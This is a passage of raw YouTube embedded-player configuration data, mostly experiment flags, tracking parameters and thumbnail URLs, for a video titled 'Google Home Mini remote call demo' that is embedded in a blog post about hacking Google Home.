ue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"f6UC9AyyoNNZ2alRmZGpyg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://downrightnifty.me/blog/2022/12/26/hacking-google-home.html","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"Vea401c3a||","encryptedHostFlags":"AD5ZzFSARIZP-Z-N35xJ4SEzv6DEM904BUG6jHsaZRHnNH6oOg0OJ3p9KouEPxg-bvTqJRkQhxzz4LWgAHdSKayWQQJoLi-NEGsi0abDPKwQ5lsbd-vQFajGX4gLcQw31vKYmVJvXYPGQlvuSkoUaCR6XH6lPjmVa3421yVMT9yEujJf8pVMMA","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vea401c3a||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260114.01.00","TIME_CREATED_MS":1769116811554,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/db8cd7aa/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgstMGJKRTB4ZVhPYyiLqcrLBjIKCgJVUxIEGgAgVQ%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x40d10a22fa8f7413\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Google Home Mini remote call demo\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/2FNctCA7JaI/2.jpg?sqp\u003d-oaymwEmCHgQWvKriqkDHBgA8AEB-AHOBYACgAqKAgwIABABGHIgWSg8MA8\u003d\\u0026rs\u003dAOn4CLAN1KFWMxWf3IgdbNSG9U3uMqwAbA\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/2FNctCA7JaI/hq2.jpg?sqp\u003d-oaymwE1CKgBEF5IVfKriqkDKAgBFQAAiEIYAHABwAEG8AEB-AHOBYACgAqKAgwIABABGHIgWSg8MA8\u003d\\u0026rs\u003dAOn4CLCs8jjTCti67_8XK0u_WmkmtqGk4Q\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/2FNctCA7JaI/hq2.jpg?sqp\u003d-oaymwE1CMQBEG5IVfKriqkDKAgBFQAAiEIYAHABwAEG8AEB-AHOBYACgAqKAgwIABABGHIgWSg8MA8\u003d\\u0026rs\u003dAOn4CLBQ4zvSQXvPkcvcW3OrOuugYWB9dw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/2FNctCA7JaI/hq2.jpg?sqp\u003d-oaymwE2CPYBEIoBSFXyq4qpAygIARUAAIhCGABwAcABBvABAfgBzgWAAoAKigIMCAAQARhyIFkoPDAP\\u0026rs\u003dAOn4CLAzh_c0-cx9P2Zp4dxsqhlr2wu0Hw\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/2FNctCA7JaI/mq2.jpg?sqp\u003d-oaymwEoCMACELQB8quKqQMcGADwAQH4Ac4FgAKACooCDAgAEAEYciBZKDwwDw\u003d\u003d\\u0026rs\u003dAOn4CLCYnxA0LRdudr9geNJHiZlDDs3Byw\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/2FNctCA7JaI/hq2.jpg?sqp\u003d-oaymwE2CNACELwBSFXyq4qpAygIARUAAIhCGABwAcABBvABAfgBzgWAAoAKigIMCAAQARhyIFkoPDAP\\u0026rs\u003dAOn4CLB2TL2MKpICelCSRtlMxkYJYhWiSg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/2FNctCA7JaI/hq2.jpg?sqp\u003d-oaymwEoCOADEOgC8quKqQMcGADwAQH4Ac4FgAKACooCDAgAEAEYciBZKDwwDw\u003d\u003d\\u0026rs\u003dAOn4CLArt1ohO2wtoYV2WVr2ZnLvo_v8oA\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/2FNctCA7JaI/sd2.jpg?sqp\u003d-oaymwEoCIAFEOAD8quKqQMcGADwAQH4Ac4FgAKACooCDAgAEAEYciBZKDwwDw\u003d\u003d\\u0026rs\u003dAOn4CLAuGu-NA9vvcrn5AOYJkc3pmCAVaA\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/2FNctCA7JaI/maxres2.jpg?sqp\u003d-oaymwEoCIAKENAF8quKqQMcGADwAQH4Ac4FgAKACooCDAgAEAEYciBZKDwwDw\u003d\u003d\\u0026rs\u003dAOn4CLCpPZy0t720svCO7GAnffo5B-pXpw\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwj23vnYiaCSAxWdgcIBHQdtFnzKAQT0XjND\",\"watchEndpoint\":{\"videoId\":\"2FNctCA7JaI\"}},\"accessibility\":{\"label\":\"Play Google Home Mini remote call demo\"},\"trackingParams\":\"CAkQ8FsiEwj23vnYiaCSAxWdgcIBHQdtFnw\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_mO-FmweL8y1uNqqNcUDZ4M2Un4LX2rU-rFLpju9-lPnEwniZbZVQiSSLxwVY_IJGv2Ww\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Google Home Mini remote call demo\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI9t752ImgkgMVnYHCAR0HbRZ8ygEE9F4zQw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003d2FNctCA7JaI\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"4.7K views\"}]},\"trackingParams\":\"CAgQ46ICIhMI9t752ImgkgMVnYHCAR0HbRZ8\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"DownrightNifty\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCZu_fnOHFKuR4ACxhvQQICQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwj23vnYiaCSAxWdgcIBHQdtFnwyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwj23vnYiaCSAxWdgcIBHQdtFnwyCWl2LWVtYmVkc8oBBPReM0M\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCZu_fnOHFKuR4ACxhvQQICQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwj23vnYiaCSAxWdgcIBHQdtFnwyCWl2LWVtYmVkc8oBBPReM0M\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCZu_fnOHFKuR4ACxhvQQICQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"9 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI9t752ImgkgMVnYHCAR0HbRZ8\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI9t752ImgkgMVnYHCAR0HbRZ8ygEE9F4zQw\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI9t752ImgkgMVnYHCAR0HbRZ8ygEE9F4zQw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCZu_fnOHFKuR4ACxhvQQICQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwj23vnYiaCSAxWdgcIBHQdtFnzKAQT0XjND\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/2FNctCA7JaI\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj23vnYiaCSAxWdgcIBHQdtFnzKAQT0XjND\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwj23vnYiaCSAxWdgcIBHQdtFnw\u003d\"}},\"trackingParams\":\"CAQQuWoiEwj23vnYiaCSAxWdgcIBHQdtFnw\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj23vnYiaCSAxWdgcIBHQdtFnzKAQT0XjND\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwj23vnYiaCSAxWdgcIBHQdtFnw\u003d\"}},\"trackingParams\":\"CAIQuWoiEwj23vnYiaCSAxWdgcIBHQdtFnw\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy 